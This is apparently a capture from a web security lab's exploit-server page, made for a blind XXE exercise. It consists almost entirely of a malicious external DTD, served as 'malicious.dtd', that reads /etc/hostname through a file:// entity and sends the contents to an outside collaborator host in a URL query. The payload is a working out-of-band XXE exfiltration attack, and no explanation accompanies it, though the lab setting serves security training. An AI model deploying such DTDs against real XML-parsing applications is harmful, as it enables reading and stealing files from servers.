 Craft a response
URL: https://exploit-0a6700bf03259db687a6ba3101970045.exploit-server.net/malicious.dtd
HTTPS
File:
/malicious.dtd
Head:
HTTP/1.1 200 OK
Content-Type: application/xml; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://mf54jiseqbzgzj9lsrallppyppvjjd72.oastify.com/?x=%file;'>">
%eval;
%exfiltrate;
Store View exploit Access log